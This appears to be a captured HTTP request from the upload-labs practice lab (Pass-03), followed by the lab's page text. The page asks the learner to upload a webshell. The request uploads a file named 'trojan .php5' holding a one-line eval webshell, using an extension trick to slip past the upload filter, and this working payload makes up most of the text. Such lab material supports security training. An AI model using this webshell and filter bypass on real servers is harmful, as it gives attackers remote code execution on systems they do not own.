 POST /uploadlabs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1:81
Content-Length: 332
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhBytoX9aOAgXXIAJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:81/uploadlabs/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryhBytoX9aOAgXXIAJ
Content-Disposition: form-data; name="upload_file"; filename="trojan .php5"
Content-Type: application/octet-stream
<%eval request("caidao")%>
------WebKitFormBoundaryhBytoX9aOAgXXIAJ
Content-Disposition: form-data; name="submit"
上传
Search...
0 matches
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传